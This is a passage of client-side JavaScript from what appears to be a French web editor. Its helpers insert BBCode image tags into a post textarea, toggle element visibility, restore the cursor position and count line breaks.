		Recup_Cursor(ObjTA,endPos,endPos,DecalDeb,DecalDeb,CurScroll);
		return;
	}
}

function showimage(c)
{
	if(c!='')
	{
		//IE
		if (document.selection)
		{
			document.getElementById('postzone').focus();
			var sel = document.selection.createRange();
			sel.text = "[img].\/modules\/page\/images\/" + c + "[/img]";
			return;
		}
		//MOZILLA/NETSCAPE
		else if (navigator.appName=="Netscape" || navigator.appName=="Konqueror" || document.getElementById('postzone').textLength>=0)
		{
			var startPos = document.getElementById('postzone').selectionStart;
			var endPos = document.getElementById('postzone').selectionEnd;
			var chaine = document.getElementById('postzone').value;
			document.getElementById('postzone').value = chaine.substring(0, startPos) + "[img]./modules\/page\/images\/" + c + "[/img]" + chaine.substring(endPos, chaine.length);
			return;
		}
	}
} 

function bb_chg(id)
{
	var el= document.getElementById(id);
	if(el.style.display=="block")
	{
		el.style.display="none";
	}
	else
	{
		el.style.display="block";
	}
}

function Recup_Cursor(ObjTA,startPos,endPos,DecalDeb,DecalFin,CurScroll)
{
	if(typeof ObjTA.selectionStart != 'undefined')
	{
		startPos += DecalDeb;
		endPos += DecalDeb;
		ObjTA.setSelectionRange(startPos, endPos);
		ObjTA.focus();
		ObjTA.scrollTop = CurScroll;
	}
	else
	{
		var DecalFinDiff = Get_NbrCR(DecalFin);
		DecalFin = DecalFin.length - DecalFinDiff;
		//-- Deplace le curseur
		startPos.collapse(true);
		startPos.moveStart('character', DecalDeb);
		startPos.moveEnd('character', DecalFin);
		startPos.select();
	}
	if (document.getElementById('apercu'))
	{
		document.getElementById('apercu').scrollTop = CurScroll;
		bjs(ObjTA.value,'apercu');
	}
}

function Get_NbrCR(txt_){
	var NbrCR = 0;
	var Pos = txt_.indexOf("\r\n");
	while( Pos > -1)
	{
		Pos = txt_.indexOf("\r\n", Pos+2);
		NbrCR ++;
	}
	return( NbrCR);
}

